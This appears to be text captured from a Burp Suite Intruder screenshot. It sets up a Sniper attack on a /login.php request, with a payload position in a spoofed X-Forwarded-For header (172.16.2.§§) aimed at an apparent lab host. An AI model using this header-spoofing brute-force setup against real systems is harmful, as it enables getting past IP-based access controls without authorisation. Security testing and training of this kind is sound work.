 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /login.php HTTP/1.1
2 X-Forwarded-For: 172.16.2.§§
3 Host: 20.198.209.142:55045
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh